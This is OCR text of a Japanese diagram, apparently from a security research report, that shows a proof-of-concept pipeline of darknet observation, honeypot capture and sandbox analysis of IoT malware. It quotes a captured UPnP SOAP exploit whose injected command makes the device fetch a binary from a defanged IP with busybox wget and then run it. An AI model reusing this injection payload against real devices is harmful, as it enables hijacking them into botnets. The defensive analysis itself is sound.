 図: 概念実証の全体像
感染機器 A B C D
スキャンなどの
無差別型不正通信
インターネット
各感染機器の
通信パターンに
同期性あり
感染機器Dの
マルウェア捕獲
NICTERダークネット
観測網
ハニーポッ
ト
マルウェ
ア
解析
ハイブリッド分析
概念実証版
サンドボックス解析
システム
機器上で動作するSOAP
(機器管理ソフトウェア)
の脆弱性を突く攻撃
サンドボックス解析結果
<?xml version="1.0" ?><s:Envelopexmlns:s=
"http://schemas.xmlsoap.org/soap/envelope/
...
upnp-org:service:WANPPPConnection:1">
<NewStatusURL>$(/bin/busybox wget-g
203[.]0[.]113[.]119 -l /tmp/kh-r
/Ouija_M.ips; /bin/busyboxchmod777 *
/tmp/kh; /tmp/kh[Z社])
</NewStatusURL><NewDownloadURL>
$(echo [Z社]UPNP)
マルウェアをダウンロードさせる命令
攻撃対象の機器ベンダー名: Z社